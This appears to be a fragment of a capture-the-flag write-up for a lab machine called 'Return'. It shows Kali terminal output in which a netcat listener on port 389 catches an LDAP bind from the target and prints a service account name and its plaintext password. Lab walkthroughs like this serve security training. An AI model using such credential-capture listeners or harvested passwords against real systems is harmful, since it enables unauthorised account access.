 ┌──(root㉿kali)-[~/Active_Directory/Return]
└─# nc -nvlp 9001
listening on [any] 9001 ...
^C
┌──(root㉿kali)-[~/Active_Directory/Return]
└─# nc -nvlp 389
listening on [any] 389 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.108] 57619
0*`%return\svc-printer�
1edFg43012!!
Update